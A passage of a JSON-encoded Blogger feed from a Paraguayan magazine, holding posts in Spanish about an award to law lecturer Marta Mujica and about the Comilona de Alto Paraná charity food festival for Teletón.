MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1999209205341679828"},"published":{"$t":"2023-07-03T13:20:00.000-07:00"},"updated":{"$t":"2023-07-03T13:20:48.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EL SABOR DE TODOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s4496\/DSC_4469.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s320\/DSC_4469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Más de 10.000 personas en\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ELa Comilona de Alto Paraná!\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fiesta gastronómica de los altoparanaenses abrió sus puertas a las 10:00 hs en la sede de La Gobernación Alto Paraná hasta las 17:00 hs, con una gran asistencia, miles de platos vendidos, actividades para niñas, niños y toda la familia, y música en vivo. Todas las comidas, bebidas y postres se agotaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s4496\/DSC_4421.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s320\/DSC_4421.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVarios artistas en escenario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná fue un rotundo éxito con más de 10.000 comensales que fueron a disfrutar de más de 100 opciones de comida, como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡Todas las opciones agotadas! Los precios de los platos oscilaron entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl entretenimiento y los atractivos para las familias altoparanaenses estuvieron presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV, Le Cumbiee, La Banda de Músicos De La Dirección De Policía De Alto Paraná, Ballet Municipal de Minga Pora, Danna Peña, Jhosslyn Lü y Arleth Di, Arpegios del Paraná, Arpegios del Paraná, Aarón González, Eric y Gustavo, Líder Ojeda, Villacabres, Onda Acústica, Rewind; y también estuvo disponible un área exclusiva con juegos para niñas y niños. Además, fue una actividad pet friendly, por lo cual la gente pudo asistir con sus mascotas y también tuvieron lla oportunidad de adoptar una en el espacio de adopción de mascotas de Rescates CDE.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s4496\/DSC_4458.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s320\/DSC_4458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAND DE PASTAS DEL ESTE\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná fue presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, \u003Cb\u003EPastas del Este,\u003C\/b\u003E Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento destina lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s4496\/DSC_4474.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s320\/DSC_4474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​La Fundación Teletón brinda servicios de rehabilitación gratuitos y de calidad a miles de familias paraguayas gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados, y la ciudadanía puede revisar la memoria, el balance y el informe de auditoría de todos los años de gestión visitando la web www.teleton.org.py\/rendicion\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1999209205341679828\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1999209205341679828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html","title":"EL SABOR DE TODOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s72-c\/DSC_4469.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-256512006401953356"},"published":{"$t":"2023-06-29T12:35:00.003-07:00"},"updated":{"$t":"2023-06-29T12:35:58.758-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":" ¡La esperada Comilona de Alto Paraná vuelve este domingo 2 de julio!"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s4496\/DSC_4160.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDNS7Vyi4aTEnlIwrCZugVEvN7HsqxWw3LO1qN2hnmuyYS0ldSUn06HskqbbNz4QRLBKDKEYBlab_AaUIeeOX9wkf0hxBtCuclSiwCRB60p0exN5RHS57cn5WvsaenBAiv9H0b7pSRsyxZdj1NJTubNrH5DvY-8FXTDMqD20VgcTG_8N3eVTWDs5MLuLc\/s320\/DSC_4160.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELES ESPERAMOS ESTE \u003Cbr \/\u003EDOMINGO 02 DE JULIO\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTE DOMINGO 02 DE JULIO\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPLATOS ECONÓMICOS EN LA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECOMILONA DE TELETON\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Más de 50 stands de comida con una gran variedad de platos, un área de juegos para niñas y niños, música en vivo y actividades para toda la familia son las propuestas de La Comilona de Alto Paraná, que vuelve este domingo 2 de julio en la Sede de la Gobernación del Alto Paraná.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná rinde homenaje a la gastronomía y tradiciones de la región, e invita a las familias altoparanaenses a ser parte de esta gran fiesta solidaria donde podrán disfrutar de sabores característicos de la zona.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s4496\/DSC_4215.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfE9XDRDg9RcvPRRF9C3-zX_QHA58bRy14bijHexSh0SgNgHU7kUxOfQQdYjywvf9yg22VWWUwez2ywfyh4wuLCktFQOONKMGGTbPD9CDAJeJz9qlburnSw2mssrZ9UDlKTuT_HooqfeoR9LDjBqi6azU4bP4BI3gmKPGhcbMgnCm892k0SXds_0IVlQI\/s320\/DSC_4215.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;La entrada será gratuita, los portones estarán abiertos a todo público de 10:00 a 17:00 y ya se pueden comprar anticipadamente los tickets de comidas y bebidas desde G. 40.000 en la web de Red UTS, ingresando a bit.ly\/PreventaComilonaAP2023.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECon más de 50 stands de comidas, los cocineros voluntarios ofrecerán riquísimas opciones como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡mucho más! Los precios de los platos oscilarán entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 